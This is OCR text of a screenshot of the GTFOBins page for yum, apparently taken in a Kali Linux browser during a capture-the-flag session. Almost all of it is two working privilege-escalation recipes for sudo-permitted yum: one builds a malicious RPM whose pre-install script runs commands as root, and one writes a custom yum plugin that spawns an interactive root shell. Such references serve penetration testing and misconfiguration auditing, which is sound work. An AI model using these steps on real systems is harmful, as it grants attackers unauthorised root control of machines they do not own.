 1 2 3 4
10.21.17.140 1:05
Home Control Panel - The Daily Joomla | HackTricks Online - Reverse Shell Ge yum | GTFOBins Private browsing
https://gtfobins.github.io/gtfobins/yum/
Kali Linux Kali Tools HackIT - Home Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) It runs commands using a specially crafted RPM package. Generate it with fpm and upload it
to the target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo yum localinstall -y x-1.0-1.noarch.rpm
(b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y